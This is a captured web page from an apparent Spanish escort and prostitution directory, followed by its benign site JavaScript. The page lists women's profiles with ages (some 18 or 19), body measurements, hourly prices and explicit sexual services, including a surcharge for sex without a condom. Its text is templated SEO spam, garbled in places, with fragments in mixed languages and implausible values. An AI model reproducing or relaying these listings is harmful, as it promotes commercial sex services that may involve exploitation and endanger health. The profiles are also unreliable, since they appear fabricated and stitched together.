

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/lesbico/masajes-pasion-en-longavi-estefania.php
body_size: 4596
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Masajes Pasion en Longavi - Dulce Colombiana 19 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Masajes Pasion en Longavi,Posturas, Spanking en Longavi">
	<meta name="description" content="Masajes Pasion en Longavi & Jone Bilbao mob. 691 773 xxx ❤, Posturas" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Masajes Pasion en Longavi</h1>	
<aside>
	<section class="bimuj"><header><h6>TOP puta</h6></header><a href="/show.php?id=7980">
			<img src="https://CAPRICHEA.ES/profile/148.jpg" alt="Escorts en Longavi">
	<p>Maika, 19 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/lesbico/Blondie-fernanda-hualane.php">Escorts Maduras en Hualane</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-moldavas-en-santo-domingo-ingenio-amanda.php">Putas moldavas en Santo Domingo Ingenio</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/masajes-sexuales-en-penon-blanco-tina-vip.php">Masajes sexuales en Penon Blanco</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/High-violeta-jiquilpan.php">Putas desplazamientos en Jiquilpan</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-japonesas-en-azuaga-eva.php">Putas japonesas en Azuaga</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Any-vanessa-apetatitlan-de-antonio-carvajal.php">Putas colombianas en Apetatitlan de Antonio Carvajal</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Venezuela-martina-neda.php">Putas polacas en Neda</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/masajes-lesbicos-en-petorca-sara.php">Masajes lesbicos en Petorca</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/actriz-porno-en-curanilahue-sabela.php">Actriz porno en Curanilahue</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Italiana-anny-en-puerto-lumbreras.php">Fiesta blanca sexo en Puerto Lumbreras</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/estudiantes-putas-en-santiago-juxtlahuaca-laura.php">Estudiantes putas en Santiago Juxtlahuaca</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/Lluvia-Dorada-Lina-cosolapa.php">Putas maduras en Cosolapa</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/escorts-y-putas-24-horas-en-archidona-devora.php">Escorts y putas 24 horas en Archidona</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-marroquies-en-celestun-carolina.php">Putas marroquies en Celestun</a></li>
		<li><a href="https://CAPRICHEA.ES/lesbico/putas-chicasvips-en-san-jorge-nuchita-julieta.php">Putas chicasvips en San Jorge Nuchita</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Sexo en Longavi</h6></header><a href="/show.php?id=3820">
			<img src="https://CAPRICHEA.ES/profile/124.jpg" alt="Chicas en Longavi">
	<p>Lara, 18 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></h5>
		</header>

	<section class="bimuj"><header><h6>Mejor</h6></header><a href="https://CAPRICHEA.ES/lesbico/escorts-universitarias-en-san-martin-de-la-vega-claudia.php">Escorts universitarias en San Martin De La Vega</a>
			<img src="https://CAPRICHEA.ES/profile/50.jpg" alt="Chicas en Longavi">
	<p>Asiaticas, 29 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Gran Chicas</h6></header>
			<img src="https://CAPRICHEA.ES/profile/56.jpg" >
	<p>Yuliana, 29 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=1870" style="background-image:url(/profile/132.jpg);" class="sesilo">
			<p>Valeri, 20 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>152 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>85</p>
			<p class="hawam"><span>HORA:</span>40€</p>
			<p class="hawam"><span>Zona:</span>Longavi</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6822'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4780" style="background-image:url(/profile/167.jpg);" class="sesilo">
			<p>Samanta, 27 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>81</p>
			<p class="hawam"><span>1 HORA:</span>150€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>Anal:</span>+ 40€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2075';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8948" style="background-image:url(/profile/3.jpg);" class="sesilo">
			<p>Dayana, 27 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Face Fucking</p>
			<p class="hawam"><span>La Noche:</span>380€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3586';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6343" style="background-image:url(/profile/62.jpg);" class="sesilo">
			<p>Luna en Longavi</p>
		</a>
		
			<p><span>Altura:</span>166 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>87</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Masajes final feliz</p>
			<p class="hawam"><span>Anal:</span>+ 100€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4797';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1000" style="background-image:url(/profile/183.jpg);" class="sesilo">
			<p>Vip Woman Paula</p>
		</a>
		
			<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>91</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Beso negro</p>
			<p class="hawam"><span>La Noche:</span>300€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4129';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=8807" style="background-image:url(/profile/65.jpg);" class="sesilo">
			<p>Blondie Priscila</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>1 HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Idiomas:</span>Spanish, Inglés</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9644';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8935" style="background-image:url(/profile/167.jpg);" class="sesilo">
			<p>Valentina, 25 años</p>
		</a>
		<p><span>Altura:</span>178 cm</p>
			<p><span>PESO:</span>58 kg</p>
			<p><span>PECHO:</span>92</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Posturas</p>
			<p class="hawam"><span>Sin condón:</span>+60€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2671';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">TOP</div>
				<a href="/show.php?id=8477" style="background-image:url(/profile/9.jpg);" class="sesilo">
			<p>Marta, 22 años</p>
		</a>
		<p><span>Altura:</span>151 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Squirting</p>
			<p class="hawam"><span>Anal:</span>+90€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3122';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5172" style="background-image:url(/profile/159.jpg);" class="sesilo">
			<p>Duplex veinteañero, 23 años</p>
		</a>
		<p><span>Altura:</span>157 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>La Noche:</span>+80€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2378';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3276" style="background-image:url(/profile/6.jpg);" class="sesilo">
			<p>Lina, 23 años</p>
		</a>
		<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>AA</p>
			<p class="hawam"><span>1 HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Cubana</p>
			<p class="hawam"><span>Horario:</span>24/7</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3423';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7100" style="background-image:url(/profile/36.jpg);" class="sesilo">
			<p>Anitta, 20 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>67 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>Uno HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Lluvia dorada</p>
			<p class="hawam"><span>Zona:</span>Longavi</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9995';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8928" style="background-image:url(/profile/64.jpg);" class="sesilo">
			<p>Karina en Longavi</p>
		</a>
		<p><span>Altura:</span>154 cm</p>
			<p><span>PESO:</span>57 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Completos</p>
			<p class="hawam"><span>Anal:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7776';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8061" style="background-image:url(/profile/161.jpg);" class="sesilo">
			<p>Jesica sevillana, 29 años</p>
		</a>
		<p><span>Altura:</span>183 cm</p>
			<p><span>PESO:</span>66 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>Uno HORA:</span>140€</p>
			<p class="hawam"><span>Services:</span>Anal - Griego</p>
			<p class="hawam"><span>Tetas:</span>Naturales</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6057';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9340" style="background-image:url(/profile/197.jpg);" class="sesilo">
			<p>Sofia, 19 años</p>
		</a>
		<p><span>Altura:</span>172 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>130€</p>
			<p class="hawam"><span>Services:</span>Francés natural</p>
			<p class="hawam"><span>La Noche:</span>+50€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2695';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4182" style="background-image:url(/profile/148.jpg);" class="sesilo">
			<p>Katia, 21 años</p>
		</a>
		<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Dúplex</p>
			<p class="hawam"><span>La Noche:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4543';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=9412" style="background-image:url(/profile/180.jpg);" class="sesilo">
			<p>Laurita, 29 años</p>
		</a>
		<p><span>Altura:</span>168 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>90€</p>
			<p class="hawam"><span>Acerca de mi:</span>Nous sommes Roxana et Costin, un couple roumain libéral et bisexuelle 35 et 43 ans follar.¿Quieres raring me baiser entre mon mec et vous? Quelles ser.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4727';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7945" style="background-image:url(/profile/105.jpg);" class="sesilo">
			<p>Denisse, 28 años</p>
		</a>
		<p><span>Altura:</span>170 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>Uno HORA:</span>250€</p>
			<p class="hawam"><span>Acerca de mi:</span>Como lo puedes ver en mis fotos, tengo unas nalgas hermosas con las que puedes jugar y divertirte, soy apretadita, mis senos te enloquecerán. Cumplo t.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4230';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7886" style="background-image:url(/profile/115.jpg);" class="sesilo">
			<p>Andrea, 24 años</p>
		</a>
		<p><span>Altura:</span>171 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>SUPER</p>
			<p class="hawam"><span>Uno HORA:</span>130€</p>
			<p class="hawam"><span>Acerca de mi:</span>Do not look for more call me do not let me escape, sex of real good, insatiable and besucona. . . . unique culona, buenorra what you see can be yours .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1279';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Camilita ardiente Escorts en Dne quieras Talca Bueno doy un rico sexo me encanta complacer hombres mayores de 40 años asia adelante tambn trios complacer señoras bueno espero de ti contactame no te arrepentiras amor todo valor por hora rico sexo vaginal oral m</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://caprichea.es/public/js/global.js
body_size: 317
content:
$.fn.sectionToggle=function(display) {
	$(this).each(function() {
		var section=$(this).closest('section');
		section.get(0).height=section.height();
		var header=$('header',section);
		header.click(function() {
			var _section=section.get(0);
			if(_section.className.substring(_section.className.length-7)!=' hidden') {
				section.animate({'height':0});
				section.addClass('hidden');
				$('.toggle span',section).html('&#9660;');
			} else {
				section.animate({'height':section.get(0).height}).removeClass('hidden');
				$('.toggle span',section).html('&#9650;');

			}
		});
		if(display==false) {
				section.height(0).addClass('hidden');
				$('.toggle span',section).html('&#9660;');
		}
	});
}

$(document).ready(function() {
	$('section .toggle').sectionToggle($('.hamburger').is(':hidden'));
});

function searchSubmit(t) {
	var o=document.forms.search;
	if(t) {
		if(o.timer) clearTimeout(o.timer);
		o.timer=setTimeout(searchSubmit,t*1000);
		return false;
	}
	var param=new Array();
	if(o.verify.checked) param[param.length]='verify';
	if(o.new.checked) param[param.length]='new';
	if(o.vip.checked) param[param.length]='vip';
	if(o.age1.value) var s=o.age1.value; else s='';
	if(o.age2.value) s+='-'+o.age2.value;
	if(s) param[param.length]='age='+s;
	if(o.price1.value>document.FILTER_PRICE_MIN) s=o.price1.value; else s='';
	if(o.price2.value<document.FILTER_PRICE_MAX) s+='-'+o.price2.value;
	if(s) param[param.length]='price='+s;
	if(o.metro.value) param[param.length]='metro='+o.metro.value;

	var link=param.join('&');
	if(link) link='?'+link;
	link=document._link+link;
	document.location=link;
	return false;
}

function girlOfDayMessage() {
	var popup=document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0];
	if(popup.style.display=='none') popup.style.display=''; else popup.style.display='none';
}